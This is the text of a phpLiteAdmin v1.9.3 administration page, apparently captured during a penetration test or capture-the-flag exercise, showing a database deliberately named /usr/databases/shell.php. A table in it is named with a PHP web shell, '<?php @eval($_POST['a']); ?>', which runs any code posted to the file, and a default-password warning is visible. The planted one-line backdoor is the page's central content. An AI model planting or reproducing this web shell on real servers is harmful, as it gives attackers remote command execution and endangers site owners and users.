 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] <?php @eval($_POST['a']); ?>
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Structure SQL Export Import Vacuum Rename Database Delete Database
You are using the default password, which can be dangerous. You can change it easily at
You have been warned.
Database name: /usr/databases/shell.php
Path to database: /usr/databases/shell.php
Size of database: 2 KB
Database last modified: 1:03am on July 15, 2019
SQLite version: 3.7.9
SQLite extension [?]: PDO
PHP version: 5.3.10-1ubuntu3.26
Type [?] Name Action
Table <?php @eval($_POST['a']); ?> Browse Structure SQL Search Insert Export
1 total